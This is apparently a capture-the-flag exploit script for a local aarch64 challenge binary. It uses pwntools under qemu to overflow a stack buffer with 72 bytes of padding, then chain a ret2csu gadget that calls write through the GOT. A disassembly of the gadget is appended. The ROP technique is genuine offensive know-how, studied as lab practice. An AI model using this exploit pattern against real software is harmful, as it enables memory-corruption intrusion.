 from pwn import *
context(arch='aarch64',log_level='debug')
io = process(["qemu-aarch64","-g","1234","-L","/usr/aarch64-linux-gnu","./pwn"])
sla     = lambda delim,data         :io.sendlineafter(delim, data)
sl      = lambda data               :io.sendline(data)
# def aarch64_libc_csu_init_gadget(func,arg1,arg2,arg3,ret):
#     return flat([0x4008cc,0,1,func,arg1,arg2,arg3,0x400A80,0,0,0,0,0,0,0,ret])
def aarch64_libc_csu_init_gadget(func,arg1,arg2,arg3,ret):
    x30 = 0x4008ac
    x19 = 0
    x20 = 1
    x24 = arg1
    x23 = arg2
    x22 = arg3
    x21 = func
    return flat([0x4008cc,0x29,x30,x19,x20,x21,x22,x23,x24,0,ret])
write_got = 0x411018
sla("Name:","xuanxuan")
sleep(0.1)
sl('a'*72+aarch64_libc_csu_init_gadget(0x411018,1,0x400412,20,0xdeadbeef))
io.interactive()
.text:00000000004008AC
.text:00000000004008AC loc_4008AC                              ; CODE XREF: sub_400868+60↓j
.text:00000000004008AC                 LDR             X3, [X21,X19,LSL#3]
.text:00000000004008B0                 MOV             X2, X22
.text:00000000004008B4                 MOV             X1, X23
.text:00000000004008B8                 MOV             W0, W24
.text:00000000004008BC                 ADD             X19, X19, #1
.text:00000000004008C0                 BLR             X3
.text:00000000004008C4                 CMP             X19, X20
.text:00000000004008C8                 B.NE            loc_4008AC
.text:00000000004008CC
.text:00000000004008CC loc_4008CC                              ; CODE XREF: sub_400868+3C↑j
.text:00000000004008CC                 LDP             X19, X20, [SP,#var_s10]
.text:00000000004008D0                 LDP             X21, X22, [SP,#var_s20]
.text:00000000004008D4                 LDP             X23, X24, [SP,#var_s30]
.text:00000000004008D8                 LDP             X29, X30, [SP+var_s0],#0x40
.text:00000000004008DC                 RET